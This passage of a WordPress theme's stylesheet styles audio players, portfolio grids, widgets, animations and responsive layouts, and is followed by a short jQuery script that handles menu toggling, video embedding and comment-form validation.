	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 2px rgba(0, 0, 0, 0.3);
	height: 39px;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
	width: 94%;
}

div.jp-interface {
	margin: 0 auto;
	padding: 7px;
	width: 90%;
}

.entry-content-media-audio {
	position: relative;
}

div.jp-audio.fullwidth {
	bottom: 0;
	position: absolute;
}

/* IF NO FEATURED IMAGE */
.audio-no-feat div.jp-interface {
	width: 100%;
}

.audio-no-feat div.jp-progress {
	width: 70%!important;
}

.audio-no-feat {
	margin-top: 10px;
}

/* ICON SETUP */
div.jp-interface ul.jp-controls {
	border-right: 1px solid #000;
	box-shadow: 1px 0 0 #363b3e;
}

a.jp-mute,
a.jp-unmute,
a.jp-volume-max {
	position: relative;
}

a.jp-mute,
a.jp-unmute {
	border-left: 1px solid #363b3e;
	box-shadow: -1px 0 0 #000;
	margin: 0 75px 0 0;
	padding-left: 5px;
}

ul.jp-controls,
div.jp-interface ul.jp-controls li {
	display: inline;
	float: left;
	margin: -6px 0 0 0;
	margin-bottom: 0;
}

div.jp-interface ul.jp-controls a {
	display: block;
	overflow: hidden;
	overflow: hidden;
	text-indent: 100%;
	white-space: nowrap;
}

div.jp-interface ul.jp-controls a span {
	display: block;
	overflow: hidden;
}

ul.jp-toggles {
	float: right;
	margin-top: -6px;
}

ul.jp-toggles li a,
ul.jp-toggles li a span {
	display: block;
	overflow: hidden;
	text-indent: 100%;
	white-space: nowrap;
}

ul.jp-toggles li a,
ul.jp-toggles li a span,
a.jp-play span,
a.jp-pause span,
a.jp-stop span {
	height: 42px;
	width: 33px;
}


/* BASE ICON POSITIONING */
a.jp-play span {
	background: url(assets/images/jplayer.png) -3px 9px no-repeat;
}

a.jp-pause span {
	background: url(assets/images/jplayer.png) -3px -21px no-repeat;
	display: none;
}

a.jp-mute span {
	background: url(assets/images/jplayer.png) 0 -87px no-repeat;
}

a.jp-unmute span {
	background: url(assets/images/jplayer.png) -3px -57px no-repeat;
	display: none;
}

a.jp-pause:hover span,
a.jp-stop:hover span,
a.jp-mute:hover span,
a.jp-unmute:hover span,
a.jp-play:hover span {
	opacity: 0.7;
}


/* PROGRESS BARS */
div.jp-progress {
	background-color: #171a1d;
	box-shadow: 0 1px 0 #363b3e;
	height: 11px;
	left: 56px;
	margin: 7px 0;
	position: absolute;
	width: 64.5%;
}

.format-audio div.jp-progress {
	width: 67%;
}

.fullwidth-layout div.jp-progress {
	width: 73.5%;
}

.fullwidth-layout .format-audio div.jp-progress {
	width: 73.5%;
}

div.jp-seek-bar {
	cursor: pointer;
	height: 100%;
	width: 0;
}

div.jp-seeking-bg {
	display: none;
}

div.jp-volume-bar {
	background-color: #171a1d;
	box-shadow: 0 1px 0 #363b3e;
	cursor: pointer;
	height: 11px;
	margin: 7px 0;
	overflow: hidden;
	position: absolute;
	width: 60px;
}

div.jp-volume-bar {
	right: 15px;
}

div.jp-play-bar,
div.jp-volume-bar-value {
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2);
	height: 11px;
	width: 0;
}

div.jp-audio {
	width: 100%;
}

div.jp-audio.fullwidth,
div.jp-audio.fullwidth .jp-type-list-parent {
	bottom: 50px;
	height: 0;
	position: absolute;
	width: 100%;
}

.audio-no-feat div.jp-audio.fullwidth,
.audio-no-feat div.jp-audio.fullwidth .jp-type-list-parent {
	bottom: 0;
	height: 0;
	position: absolute;
	width: 100%;
}

.entry-content-media-audio.fullwidth {
	margin-bottom: 65px;
}

div.jp-audio-full {
	height: 100%;
	position: static !important;
	position: relative;
	width: 100%;
}

div.jp-audio-full div.jp-jplayer {
	left: 0;
	overflow: hidden;
	position: fixed;
	top: 0;
	z-index: 1000;
}

div.jp-audio-full div.jp-gui {
	height: 100%;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 1000;
}

div.jp-audio-full div.jp-interface {
	bottom: 0;
	left: 0;
	position: absolute;
	z-index: 1000;
}

div.jp-gui {
	margin-top: 0;
}

div.jp-jplayer audio,
div.jp-jplayer {
	height: 0;
	width: 0;
}

div.jp-jplayer {
	border-radius: 3px;
	margin-bottom: -8px!important;
}

div.jp-video div.jp-interface {
	margin: 0 0 0 0;
	width: 99.9%;
}

div.jp-video.fullwidth,
div.jp-video.fullwidth .jp-type-list-parent {
	height: 0;
	margin-bottom: 60px;
	padding-bottom: 56.3%;
	position: relative;
	width: 101%;
}

.format-video .entry-content-media img {
	margin-bottom: -2px!important;
}





/*------------------------------------*\
    #PORTFOLIO
\*------------------------------------*/
.tax-portfolio_category #header-container,
.page-template-template-portfolio-php #header-container,
.page-template-template-portfolio-filter-php #header-container {
	margin-right: 0;
}

.isotope-item {
	float: left;
	margin: 0 0 20px 20px;
	position: relative;
	width: 250px;
	z-index: 2;
}

.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}

.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
}

.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
}

.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: top, left, opacity;
}

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
}

/* INFINITE LOADING */
#page_nav,
#infscr-loading,
#infscr-loading img {
	display: none!important;
}

/* PORTFOLIO OVERLAY */
.portfolio-overlay {
	color: #cfd8db;
	display: none;
	font-size: 14px;
	height: 101%;
	line-height: 21px;
	opacity: 0.95;
	padding: 35px 25px 25px;
	position: absolute;
	text-align: center;
	visibility: hidden;
	width: 100%;
}

.isotope-item:hover .portfolio-overlay {
	display: block;
	visibility: visible;
}

.portfolio-thumb {
	margin-bottom: -3px;
}

.portfolio-overlay h2 {
	color: #fff;
}

.portfolio-overlay .sep {
	background-color: rgba(255, 255, 255, 0.2);
	margin: 15px auto;
}

#isotope-container a {
	-webkit-transition: all 0s!important;
	-moz-transition: all 0s!important;
	-ms-transition: all 0s!important;
	-o-transition: all 0s!important;
}





/*------------------------------------*\
    #SINGLE PORTFOLIO
\*------------------------------------*/
#full-wrapper.single-grid {
	max-width: 1100px;
}

.single-portfolio .entry-content-media img {
	max-width: none;
}

.single-grid {
	left: 250px;
	position: relative;
}

.single-portfolio .seven.columns.mobile-four {
	width: 60.9%;
}

.portfolio-content.block {
	background: none;
	margin-top: 10px;
	padding-left: 0;
	padding-top: 0;
}

/* SINGLE PORTFOLIO CONTENT BLOCK */
.single-portfolio h1.entry-title {
	margin-bottom: 0;
}

.single-portfolio .cats a:hover {
	color: #2c3033!important;
}

.single-portfolio .entry-header .sep {
	background-color: #e8eaee;
	margin: 30px 0;
}

/* SINGLE PORTFOLIO META */
.portfolio-meta-list,
.portfolio-meta-list a {
	color: #9ea8ac;
	line-height: 27px;
}

.portfolio-meta-list li.skills {
	text-transform: capitalize;
	width: 100px;
}

/* SINGLE PORTFOLIO IMAGES */
.single-portfolio .entry-content-media img {
	margin-bottom: 15px;
}

.single-portfolio .entry-content-media li {
	position: relative;
}

/* CUSTOM VIEW.JS CSS THEME */
body.viewing #footer-container,
body.viewing #header-container,
body.viewing #primary-container {
	-webkit-filter: grayscale(1) blur(3px);
}

.viewer {
	background: #fff;
	background-color: rgba(255, 255, 255, 0.75);
}

.viewer .close {
	display: none;
}

.viewer .caption {
	line-height: 5em;
	text-shadow: none;
}

.viewer li {
	-webkit-transition: width 500ms cubic-bezier(0.075, 0.820, 0.165, 1.000);
	-moz-transition: width 500ms cubic-bezier(0.075, 0.820, 0.165, 1.000);
}

.viewer .caption {
	opacity: 0;
	-webkit-transition: opacity 1.5s ease-in-out;
	-moz-transition: opacity 1.5s ease-in-out;
	visibility: hidden;
}

.viewer .current .caption {
	opacity: 100;
	visibility: visible;
}





/*------------------------------------*\
    #WIDGETS
\*------------------------------------*/
.widget ul > li {
	list-style: none;
}
.widget ul ul {
	margin: 0;
	padding: 0;
}
.widget li li {
	padding-left: 0;
}
.widget li li ul {
	padding-left: 15px;
}
.widget_rss li {
	margin: 0 0 18px 0;
}
.widget .widget-title {
	color: #fff;
	padding-bottom: 5px;
}

/* DEFAULT WP WIDGETS */
.textwidget input[type="text"],
.textwidget textarea {
	width: 100% !important;
}
.textwidget a {
	color: #fff;
}

.widget h3 {
	font-size: 14px;
}
.widget li {
	line-height: 22px;
}

.widget li a {
	color: #cfd8db;
}

/* CATEGORIES, ARCHIVES & RECENT POSTS WIDGETS */
.widget_recent_entries li {
	margin-bottom: 10px;
}

.post-date {
	display: block;
	font-size: 13px;
}

.tagcloud a {
	font-family: "Bitter", serif;
}

/* BEAN SOCIAL PLUGIN MOD */
ul.bean_social_icons a {
	line-height: 0!important;
}
ul.bean_social_icons {
	margin-left: 5px;
}
ul.bean_social_icons li.bean_social_icon {
	margin: 0 7px 7px 0!important;
}

/* PRICING TABLE PLUGIN */
.bean-pricing-table p,
.bean-pricing-table .pricing-column li {
	font-family: "Source Sans Pro", serif!important;
}
.bean-pricing-table .table-mast {
	background-color: #2c3033!important;
}
.bean-pricing-table .table-mast:hover {
	background-color: #212527!important;
}
.bean-pricing-table .table-mast:hover p {
	color: #fff!important;
}
.bean-pricing-table .pricing-column li.info:hover {
	color: #2c3033;
}
.bean-pricing-table .table-mast h5.title {
	font-family: "Bitter", serif!important;
	font-weight: normal!important;
}
.bean-pricing-table .table-mast h6.price {
	margin-bottom: 5px!important;
}
.bean-pricing-table .table-mast p {
	color: #a2a2a2!important;
}

/* DRIBBBLE WIDGET */
.widget_bean-dribbble {
	margin-bottom: -7px;
}

.bean-dribbble-shots {
	margin-left: -7px;
}

.bean-shot {
	float: left;
	margin: 0 0 0 7px;
	max-width: 200px;
}

.bean-dribbble-shots img {
	height: 150px;
}

/* HOVER CSS */
.bean-dribbble-shots:hover .bean-shot {
	opacity: 0.5;

	-webkit-filter: grayscale(1);
}

.bean-dribbble-shots:hover .bean-shot:hover {
	opacity: 1.0;

	-webkit-filter: grayscale(0);
}

/* FLICKR & 500PX WIDGET */
div.widget.bean_flickr {
	float: none;
}

.widget_bean_flickr h3.widget-title,
.widget_bean_instagram h3.widget-title,
.widget_bean_500px h3.widget-title,
.widget_bean-dribbble h3.widget-title {
	padding-bottom: 13px;
}

.flickr-image-wrapper,
.bean500px-image-wrapper {
	float: left;
	margin-bottom: -7px;
	margin-left: -7px;
}

.flickr_badge_image,
.bean500px_badge_image {
	float: left;
	margin: 0 0 7px 7px;
}

.flickr_badge_image:hover,
.bean500px_badge_image:hover {
	opacity: 0.3;
}

.flickr_badge_image a,
.bean500px_badge_image a {
	float: left;
	position: relative;
}

.flickr_badge_image img,
.bean500px_badge_image img {
	float: left;
	height: 62px!important;
	width: 62px!important;

	-webkit-backface-visibility: hidden;
}

.bean500px_badge_image,
.bean500px_badge_image img {
	border-radius: 0!important;
}

.bean500px_badge_image a:hover {
	opacity: 1!important;
}

/* HOVER CSS */
.flickr-image-wrapper:hover .flickr_badge_image,
.bean500px-image-wrapper:hover .bean500px_badge_image {
	opacity: 0.5;

	-webkit-filter: grayscale(1);
}

.flickr-image-wrapper:hover .flickr_badge_image:hover,
.bean500px-image-wrapper:hover .bean500px_badge_image:hover {
	opacity: 1.0;

	-webkit-filter: grayscale(0);
}

/* NEWSLETTER WIDGET */
.widget_bean_newsletter p {
	margin-bottom: 25px;
}

.widget_bean_newsletter input[type="email"] {
	margin-bottom: 6px;
}

.widget_bean_newsletter input[type="submit"] {
	font-family: "Bitter", serif;
	padding: 9px 10px;
	width: 100%;
}

/* SEARCH WIDGET */
.widget_search form {
	margin-bottom: 0;
}

.widget_search .searchform input[type="submit"] {
	display: none!important;
}

.widget_search input[type="text"] {
	background: url(assets/images/sprite.png) -82px -249px no-repeat #fff;
	padding-left: 27px;
}

.widget_search input[type="text"]:focus {
	background-position: 78px -249px;
	padding-left: 10px;
}

/* TAG CLOUD WIDGET */
.tagcloud {
	float: left;
	margin-bottom: -4px;
	margin-top: 7px;
}

.tagcloud a {
	border-radius: 2px;
	display: inline-block;
	float: left;
	font-size: 13px!important;
	margin: 0 4px 4px 0;
	padding: 5px 8px;
	position: relative;
	text-transform: capitalize;
}

/* TWITTER WIDGET */
.widget_bean_tweets ul {
	margin-bottom: 25px;
}

.widget_bean_tweets li {
	font-variant: normal;
	padding: 10px 0;
}

.widget_bean_tweets li:first-child {
	padding-top: 0;
}

.widget_bean_tweets li:last-child {
	padding-bottom: 0;
}

.widget_bean_tweets li span {
	display: block;
}

.widget_bean_tweets .button {
	font-size: 13px;
	padding: 8px 10px;
}

/* LINKS IN THE TWEETS */
.widget_bean_tweets li a {
	color: #fff;
}

/* TIME STAMP */
.widget_bean_tweets a.twitter-time-stamp {
	color: #888!important;
	display: block;
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	font-size: 11px!important;
	text-transform: uppercase;
}

/* VIDEO WIDGET */
.widget_bean_video p {
	margin-bottom: 25px;
}





/*------------------------------------*\
    #ANIMATIONS
\*------------------------------------*/
.fadein {
	-webkit-animation-delay: 0.4s;
	animation-delay: 0.4s;
	-webkit-animation-duration: 0.5s;
	animation-duration: 0.5s;
	-webkit-animation-name: fadein;
	animation-name: fadein;

	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes fadein {
	0% {
		opacity: 0;
	} 100% {
		opacity: 1;
	}
}
@keyframes fadein {
	0% {
		opacity: 0;
	} 100% {
		opacity: 1;
	}
}

.entry-share.fadein {
	-webkit-animation-delay: 1s;
	-moz-animation-delay: 1s;
	-ms-animation-delay: 1s;
	-o-animation-delay: 1s;
}

.BeanButtonShake {
	-webkit-animation-delay: 5s;
	-moz-animation-delay: 5s;
	-ms-animation-delay: 5s;
	-o-animation-delay: 5s;
	-webkit-animation-duration: 5s;
	-moz-animation-duration: 5s;
	-ms-animation-duration: 5s;
	-o-animation-duration: 5s;
	-webkit-animation-iteration-count: 5;
	-moz-animation-iteration-count: 5;
	-webkit-animation-name: BeanButtonShake;
	-moz-animation-name: BeanButtonShake;
	-o-animation-name: BeanButtonShake;

	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes BeanButtonShake {
	2%,
	6% {
		-webkit-transform: translateX(3px);
	}
	4%,
	8% {
		-webkit-transform: translateX(-3px);
	}
	10%,
	100% {
		-webkit-transform: translateX(0px);
	}
}
@keyframes BeanButtonShake {
	2%,
	6% {
		-webkit-transform: translateX(3px);
		transform: translateX(3px);
	}
	4%,
	8% {
		-webkit-transform: translateX(-3px);
		transform: translateX(-3px);
	}
	10%,
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
	}
}

.BeanBounceIn {
	-webkit-animation-delay: 0.5s;
	-moz-animation-delay: 0.5s;
	-ms-animation-delay: 0.5s;
	-o-animation-delay: 0.5s;
	-webkit-animation-name: BeanBounceIn;
	-moz-animation-name: BeanBounceIn;
	-o-animation-name: BeanBounceIn;

	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes BeanBounceIn {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
	}
	60% {
		opacity: 1;
		-webkit-transform: translateY(30px);
	}
	80% {
		-webkit-transform: translateY(-10px);
	}
	100% {
		-webkit-transform: translateY(0);
	}
}
@keyframes BeanBounceIn {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		transform: translateY(-2000px);
	}
	60% {
		opacity: 1;
		-webkit-transform: translateY(30px);
		transform: translateY(30px);
	}
	80% {
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px);
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}





/*------------------------------------*\
    #CROSS BROWSER
\*------------------------------------*/
.ie #respond form label {
	display: inline;
}

.lt-ie9 input[type="text"],
.lt-ie9 input[type="email"] {
	line-height: 36px;
}

.lt-ie9 .portfolio-content.block {
	width: 16%;
}




/*===================================================================*/
/*
/* THEME MOBILE STYLES
/*
/*===================================================================*/

/*===================================================================*/
/* PRIMARY CUT
/*===================================================================*/
@media screen and (max-width : 1390px) {
	/* MAIN */
	#primary-container {
		width: 1120px;
	}

	.single-portfolio #footer-container,
	.tax-portfolio_category #footer-container,
	.page-template-template-portfolio-php #footer-container,
	.page-template-template-portfolio-filter-php #footer-container {
		left: 270px;
	}

	/* BLOG */
	.blog .entry-header h1,
	.single-post .entry-header h1 {
		font-size: 31px;
		line-height: 40px;
	}
	.format-audio div.jp-progress {
		width: 58%;
	}
	.audio-no-feat div.jp-progress {
		width: 62%!important;
	}

	.slider-nav .slides li {
		width: 165px!important;
	}

	/* SINGLE PORTFOLIO */
	#full-wrapper.single-grid {
		max-width: 830px;
		width: 830px;
	}

	.single-portfolio .entry-content-media img {
		max-width: 100%;
	}

	.single-portfolio .seven.columns.mobile-four {
		width: 50.9%;
	}

	div.sep.fullwidth {
		width: 95%;
	}
}


/*===================================================================*/
/* SECOND CUT
/*===================================================================*/
@media screen and (max-width : 1120px) {
	#primary-container {
		width: 850px;
	}

	/* BLOG */
	#primary-container .six.columns {
		width: 65%;
	}
	.format-audio div.jp-progress {
		width: 56%;
	}
	.audio-no-feat div.jp-progress {
		width: 61%!important;
	}

	/* SINGLE PORTFOLIO */
	#full-wrapper.single-grid {
		max-width: 560px;
		width: 560px;
	}

	.single-portfolio .seven.columns.mobile-four {
		padding-right: 0;
		width: 67%;
	}

	div.sep.fullwidth {
		width: 530px;
	}

	.portfolio-content.block {
		left: 260px;
		padding: 0 0 10px;
		position: relative;
		width: 520px;
	}
	.portfolio-content.block.video {
		left: 0;
	}
}


/*===================================================================*/
/* PRIMARY MOBILE CSS (THIRD CUT)
/*===================================================================*/
@media only screen and (max-width : 850px) {
	/* MAIN */
	#primary-container {
		float: left;
		margin: 0 auto 30px;
		margin-left: 0;
		padding-left: 0;
		padding-right: 0;
		width: 100%;
	}

	#header-container {
		float: none;
		margin-bottom: 40px;
	}

	.branding p {
		margin: 0 auto;
		width: 70%;
	}

	#footer-container {
		left: 0!important;
		text-align: center;
	}

	/* BLOG */
	#primary-container .six.columns {
		width: 100%;
	}
	.slider-nav,
	.post-edit-link {
		display: none;
	}

	.format-gallery .entry-header {
		margin-top: 20px;
	}

	.page-entry-content {
		margin-left: 0;
	}

	.format-image .entry-content {
		padding: 0 20px;
	}

	#full-wrapper.single-grid,
	#full-wrapper {
		margin: 0 auto;
		width: 556px;
	}

	#isotope-container {
		width: 100%;
	}

	.error404 #primary-container {
		padding: 20%;
	}

	.submit.right {
		float: none;
	}

	ul.contactform .button {
		width: 100%;
	}

	ul.contactform li.eight {
		width: 100%;
	}


	/* PORTFOLIO */
	.single-portfolio #header-container {
		margin-bottom: 40px;
	}

	.single-portfolio .entry-content-media img {
		max-width: 100%;
	}

	.block.show-for-small {
		border-top: 1px solid #393d40;
		margin-left: 0;
		padding: 30px;
		width: 100%;
	}

	.block.show-for-small .sep {
		background-color: #2c3033;
		margin: 10px 0;
		opacity: 0;
	}

	/* SINGLE PORTFOLIO */
	#full-wrapper.single-grid {
		left: 0;
		max-width: 560px;
		width: 560px;
	}

	.single-portfolio .seven.columns.mobile-four {
		width: 67%;
	}

	.portfolio-content.block {
		left: 0;
		margin: 0;
		padding: 0 10px 10px;
		position: relative;
		width: auto;
	}

	/* BLOG */
	section.type-post {
		max-width: 100%;
	}

	.meta-list.single-share {
		margin-bottom: -10px!important;
	}

	.fullwidth .format-audio div.jp-progress {
		width: 71%;
	}

	.format-audio div.jp-progress {
		width: 62%;
	}

	.audio-no-feat div.jp-progress {
		width: 66.5%!important;
	}

	/* COMMENTS */
	#comments .nine.columns.push-three {
		width: 100%;
	}

	#comments-list {
		padding-bottom: 50px;
	}

	input,
	textarea {
		-webkit-border-radius: 0!important;
	}

	.comment-author {
		margin-top: 20px;
	}

	.children .comment:first-child .comment-author {
		margin-top: 20px;
	}

	.children .comment-body p,
	.children .comment-meta,
	.children .comment-author cite {
		margin-left: 0;
	}

	.children #respond,
	.comment #respond {
		margin: 0 0 30px 5px;
	}

	#commentform #submit,
	#commentform input[type="text"],
	#commentform input[type="password"],
	#commentform input[type="date"],
	#commentform input[type="datetime"],
	#commentform input[type="email"],
	#commentform input[type="number"],
	#commentform input[type="search"],
	#commentform input[type="tel"],
	#commentform input[type="time"],
	#commentform input[type="url"] {
		width: 100%;
	}

	.form-submit input[type="submit"] {
		background-image: none!important;
		padding-right: 15px;
	}

	.contact-submit .button[type="submit"] {
		width: 100%;
	}

	#comments .ten.columns.push-two {
		width: 100%;
	}


	/*===================================================================*/
	/* RESPONSIVE NAVIGATION
	/*===================================================================*/
	body.active #primary-container {
		box-shadow: 0 2px 8px rgba(0, 0, 0, 0.8);
	}

	#primary-container:before {
		background-color: #202326;
		bottom: 0;
		content: "";
		height: 100%;
		left: -100%;
		position: absolute;
		top: 0;
		width: 100%;
		z-index: -1;
	}

	.anchor-link {
		-webkit-transition: all 0.29s;
		-moz-transition: all 0.29s;
		-ms-transition: all 0.29s;
		-o-transition: all 0.29s;
	}

	.nav,
	#primary-container {
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		-ms-transition: all 0.3s;
		-o-transition: all 0.3s;
		width: 100%;
	}

	.anchor-link {
		background: url(../snazzy/assets/images/mobile-nav.png) no-repeat 6px 6px;
		border-radius: 2px;
		clear: both;
		height: 28px;
		left: 9%;
		overflow: hidden;
		padding: 4px;
		position: absolute;
		top: 32px;
		width: 36px;
		z-index: 999;
                background-color: #3e3f42;
	}

	body.active .anchor-link,
	.anchor-link:hover {
		background-color: #3e3f42 ;
	}

	.logged-in.admin-bar .anchor-link {
		top: 60px;
	}

	nav {
		border: none;
		height: 100%;
		padding: 0;
		width: 100%;
	}

	nav ul li a {
		border-bottom: 1px solid #2c3033;
		color: #cfd8db!important;
		display: block;
		font-family: "Bitter", serif;
		font-size: 14px;
		line-height: 22px;
		padding: 10px 20px;
	}

	nav ul li a:hover {
		background-color: #2c3033;
		color: #fff!important;
	}

	/*  SLIDING */
	.nav {
		float: left;
	        margin-left: -100%;
	}
	body.active .nav {
		margin-left: 0;
		width: 70%;
	}
	body.active .anchor-link {
		left: 84%;
	}
	body.active #primary-container {
		margin-right: -100%;
	}
	body.active .bg-accent {
		display: none;
	}

	/* ANIMATION LI TOUCHUP */
	@-webkit-keyframes BeanMobileFadeLeft {
		0% {
			opacity: 0;
			-webkit-transform: translateX(-20px);
		}
		100% {
			opacity: 1;
			-webkit-transform: translateX(0);
		}
	}
	@keyframes BeanMobileFadeLeft {
		0% {
			opacity: 0;
			-webkit-transform: translateX(-20px);
			transform: translateX(-20px);
		}
		100% {
			opacity: 1;
			-webkit-transform: translateX(0);
			transform: translateX(0);
		}
	}

	.BeanMobileFadeLeft {
		-webkit-animation-delay: 0.1s;
		-moz-animation-delay: 0.1s;
		-ms-animation-delay: 0.1s;
		-o-animation-delay: 0.1s;
		-webkit-animation-duration: 0.3s;
		-moz-animation-duration: 0.3s;
		-ms-animation-duration: 0.3s;
		-o-animation-duration: 0.3s;
		-webkit-animation-name: BeanMobileFadeLeft;
		-moz-animation-name: BeanMobileFadeLeft;
		-o-animation-name: BeanMobileFadeLeft;
	}
}


/*===================================================================*/
/* FOURTH CUT
/*===================================================================*/
@media screen and (max-width : 620px) {
	#header-container {
		margin-bottom: 50px;
	}

	/* SINGLE PORTFOLIO */
	.single-portfolio .seven.columns.mobile-four {
		padding-left: 0;
		padding-right: 0;
	}

	.portfolio-content.block {
		padding: 0 0 10px;
	}

	div.sep.fullwidth {
		width: 100%;
	}

	#full-wrapper.single-grid,
	#full-wrapper {
		/*margin: 0 auto;*/
		margin-left: 11%;
		width: 100%;
	}

	.isotope-item {
		margin: 0 0 15px 0;
	}

	/* BLOG */
	.entry-share {
		height: auto;
	}

	.entry-share li {
		display: block;
	}

	.comment-author cite {
		float: none;
	}

	a.jp-mute span,
	.jp-time-frame,
	div.jp-volume-bar,
	a.jp-mute,
	a.jp-unmute {
		display: none;
	}

	.audio-no-feat a.jp-mute span,
	.audio-no-feat .jp-time-frame,
	.audio-no-feat div.jp-volume-bar,
	.audio-no-feat a.jp-mute,
	a.jp-unmute {
		display: none!important;
	}

	.fullwidth div.jp-progress,
	.audio-no-feat div.jp-progress {
		width: 71%!important;
	}

	.entry-meta li:last-child {
		display: inline;
	}
}


/*===================================================================*/
/* SMALLER SCREENS
/*===================================================================*/
@media only screen and (max-width : 460px) {
	.bean-quote {
		width: 50%!important;
	}
}


/*===================================================================*/
/* IPAD/TABLET DEVICES (GENERAL)
/*===================================================================*/
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px) {
	body {
		-webkit-text-size-adjust: none;
	}
	a.jp-mute span,
	.jp-time-frame,
	div.jp-volume-bar,
	a.jp-mute,
	a.jp-unmute {
		display: block!important;
	}
}


/*===================================================================*/
/* IPAD/TABLET DEVICES (LANDSCAPE)
/*===================================================================*/
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px)
and (orientation : landscape) {
}
/*===================================================================*/
/* IPAD/TABLET DEVICES (PORTRAIT)
/*===================================================================*/
@media only screen
and (min-device-width : 768px)
and (orientation : portrait) {
}
/*===================================================================*/
/* IPHONE/SMARTPHONE (GENERAL)
/*===================================================================*/
@media only screen
and (max-device-width: 320px)
and (max-device-width : 480px) {
}
/*===================================================================*/
/* IPHONE/SMARTPHONE (PORTRAIT)
/*===================================================================*/
@media only screen
and (max-width : 320px)
and (orientation : portrait) {
}




/*===================================================================*/
/*
/* RETINA CSS
/*
/*===================================================================*/
@media all and (-webkit-min-device-pixel-ratio: 1.5), (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
	.nav-next a,
	.nav-previous a,
	.error-face,
	.widget_search input[type="text"] {
		background-image: url(../images/retina/sprite@2x.png);
		background-size: 200px 300px;
	}
	a.jp-play span,
	a.jp-pause span,
	a.jp-mute span,
	a.jp-unmute span {
		background-image: url(../snazzy/assets/images/retina/jplayer@2x.png);
		background-size: 30px 123px;
	}
	.anchor-link {
		/*background-image: url(../images/retina/mobile-nav@2x.png);*/
                background-image: url(../snazzy/assets/images/retina/mobile-nav@2x.png);
		background-size: 24px 16px;
                background-color: #3e3f42;
	}
	.bg-accent {
		background-image: url(../snazzy/assets/images/retina/bg-accent@2x.png);
		background-size: 800px 800px;
	}
}

.read-more {
    margin-top: 13px;
}

--- FILE ---
content_type: application/javascript
request_url: http://neoremind.com/wp-content/themes/snazzy/assets/js/custom.js?ver=1.0
body_size: 449
content:
// IF JS IS ENABLED, REMOVE 'no-js' AND ADD 'js' CLASS
jQuery('html').removeClass('no-js').addClass('js');

jQuery(document).ready(function($) {

	jQuery('#windowTitleDialog').bind('show', function () { document.getElementById ("xlInput").value = document.title; });
		
	// FITVID
	jQuery("body").fitVids();
	
	//AUTOHEIGHT TEXTAREA
	jQuery('textarea.auto-height').flexText();
	  
  	//FORM VALIDATION
	if (jQuery().validate) { jQuery("#commentform").validate(); }
	
	//RESPONSIVE MENU TOGGLE
	$('.js #menu-toggle').click(function (e) {
	  $('body').toggleClass('active');
	  e.preventDefault();
	});
	
	//RESPONSIVE MENU TOGGLE LI
	$('.js #menu-toggle').click(function (e) {
	  $('.nav ul li a').toggleClass('BeanMobileFadeLeft');
	});	
});